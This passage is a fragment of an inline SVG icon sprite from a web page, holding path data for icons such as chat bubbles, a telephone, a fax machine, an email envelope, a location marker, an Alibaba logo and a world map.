0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 